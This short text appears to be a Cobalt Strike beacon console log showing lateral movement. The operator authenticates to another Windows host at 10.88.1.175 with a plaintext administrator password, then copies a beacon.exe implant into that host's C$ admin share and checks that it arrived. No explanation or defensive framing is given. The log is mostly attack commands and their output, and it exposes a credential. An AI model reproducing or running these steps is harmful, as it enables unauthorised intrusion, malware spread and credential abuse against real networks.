 beacon> shell net use \\10.88.1.175 /u: 2\administrator akaglot2015_z1z
[*] Tasked beacon to run: net use \\10.88.1.175 /u. 2\administrator akaglot2015_z1z
[+] host called home, sent: 94 bytes
[+] received output:
命令已經成功完成。
beacon> shell copy c:\windows\temp\1\beacon.exe \\10.88.1.175\C$\windows\temp\beacon.exe
[*] Tasked beacon to run: copy c:\windows\temp\1\beacon.exe \\10.88.1.175\C$\windows\temp\beacon.exe
[+] host called home, sent: 105 bytes
[+] received output:
複製了         1 個檔案。
beacon> shell dir \\10.88.1.175\C$\windows\temp\beacon.exe
[*] Tasked beacon to run: dir \\10.88.1.175\C$\windows\temp\beacon.exe
[+] host called home, sent: 75 bytes
[+] received output:
磁碟區 \\10.88.1.175\C$ 中的磁碟是 Windows
磁碟區序號:  E033-F6FF
\\10.88.1.175\C$\windows\temp 的目錄
2019/12/08  下午 10:37           309,760 beacon.exe
1 個檔案         309,760 位元組
0 個目錄  597,971,218,432 位元組可用
auther: Ske